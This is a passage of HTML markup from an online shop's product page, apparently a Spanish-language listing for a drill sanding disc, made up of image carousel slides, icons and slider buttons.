        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34082090811607">
      <span class="visually-hidden">
        Abrir elemento multimedia 3 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-34082091008215"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-34082091008215"
            data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34082091008215">
      <span class="visually-hidden">
        Abrir elemento multimedia 4 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-34082090877143"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-34082090877143"
            data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34082090877143">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18761956131031__main-34082090975447"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18761956131031__main-34082090975447"
            data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18761956131031__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1946" alt="" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=246 246w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=493 493w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=600 600w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=713 713w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=823 823w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=990 990w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1100 1100w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1206 1206w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1346 1346w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1426 1426w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1646 1646w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="34082090975447">
      <span class="visually-hidden">
        Abrir elemento multimedia 6 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
